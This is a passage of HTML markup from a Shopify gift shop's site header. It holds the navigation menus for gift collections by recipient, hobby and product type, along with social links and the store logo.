                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
